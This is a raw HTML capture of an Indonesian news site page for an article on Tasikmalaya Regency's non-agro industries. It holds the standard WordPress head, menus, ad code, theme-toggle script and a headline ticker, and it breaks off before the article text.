

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/kab-tasikmalaya-kembangkan-industri-unggulan-non-agro/
body_size: 76292
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Kab Tasikmalaya Kembangkan Industri Unggulan Non Agro &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="7221" data-token="26c7b3b923" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fkab-tasikmalaya-kembangkan-industri-unggulan-non-agro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/7221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/kab-tasikmalaya-kembangkan-industri-unggulan-non-agro/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=7221' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Kab Tasikmalaya Kembangkan Industri Unggulan Non Agro" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn.png" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/kab-tasikmalaya-kembangkan-industri-unggulan-non-agro/" />
<meta property="og:description" name="og:description" content="Tasikmalaya, Transnews- Kabupaten Tasikmalaya salah satu daerah di Jawa Barat yang kaya akan sumber daya..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:section" name="article:section" content="EKBIS" />
<meta property="article:published_time" name="article:published_time" content="2019-09-17T15:09:20+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-09-17T15:09:20+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-7221 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
